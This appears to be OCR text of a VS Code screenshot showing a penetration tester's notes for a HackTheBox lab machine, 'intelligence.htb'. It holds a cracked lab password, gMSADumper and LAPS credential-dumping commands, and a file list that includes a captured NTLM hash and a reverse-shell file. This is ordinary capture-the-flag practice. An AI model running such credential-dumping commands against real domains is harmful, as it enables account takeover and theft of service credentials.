 GitHub - n00py/LAPSDu...
notes.md - intelligenc...
07:47 PM
notes.md - intelligence - Visual Studio Code
File
Edit
downdetector.ps1
captured_ntlm_ted
target_ip
scratchpad
# get pw
PW is Mr.Teddy
python3 gMSADumper.py -u Ted.Graves -p Mr.Teddy -d intelligence.htb
python laps.py -u Ted.Graves -p Mr.Teddy -d intelligence.htb -l $(cat target_ip
)
107 # Get Service Account ticket?
108
109 python3 gMSADumper.py -u Ted.Graves -p Mr.Teddy -d intelligence.htb -l $(cat
target_ip )
110 Users or groups who can read password for svc_int$:
111 > DC$
DXRACER
desktop.ini
2020-01-01-upload.pdf
2020-12-15-upload.pdf
captured_ntlm_ted
desktop.ini
domain
downdetector.ps1
full_scan.gnmap
full_scan.nmap
full_scan.xml
full_scan2.gnmap
full_scan2.nmap
full_scan2.xml
gMSADumper.py
kerbrute_linux_386
laps.py
ldap_scan.gnmap
ldap_scan.nmap
ldap_scan.xml
notes.md
scratchpad
target_ip
users
windows_rev_shell
OUTLINE
TIMELINE
PROBLEMS
OUTPUT
DEBUG CONSOLE
TERMINAL
zsh
(zanidd㉿dvnll01)-[~/intelligence]
$
master*
0
0
Ln 105, Col 1 (81 selected)
Spaces: 2
UTF-8
LF
Markdown